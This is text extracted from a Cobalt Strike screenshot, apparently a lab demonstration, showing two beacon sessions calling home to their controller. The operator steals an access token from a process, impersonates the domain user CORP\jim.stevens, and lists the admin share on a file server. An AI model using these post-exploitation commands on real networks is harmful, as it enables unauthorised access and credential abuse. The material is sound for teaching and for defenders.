 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 jusched.exe 816 x86 4s
10.10.10.191 10.10.10.191 local - http SYSTEM * WS1 rundll32.exe 4068 x64 4s
Event Log X Beacon 10.10.10.191@4068 X Processes 10.10.10.191@4068 X
[*] Tasked beacon to list files in \\FILESERVER\C$
[+] host called home, sent: 33 bytes
[-] could not open \\FILESERVER\C$\*: 5
[+] host called home, sent: 12 bytes
beacon> steal_token 3716
[*] Tasked beacon to steal token from PID 3716
[+] host called home, sent: 12 bytes
[+] Impersonated CORP\jim.stevens
beacon> ls \\FILESERVER\C$
[*] Tasked beacon to list files in \\FILESERVER\C$
[+] host called home, sent: 33 bytes
[*] Listing: \\FILESERVER\C$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 11/21/2014 06:46:12 $Recycle.Bin
dir 12/17/2018 21:18:35 ACME
dir 08/22/2013 10:48:41 Documents and Settings
dir 08/22/2013 11:52:33 PerfLogs
[WS1] SYSTEM */4068 (x64) last: 4s
beacon>
'零组资料文库'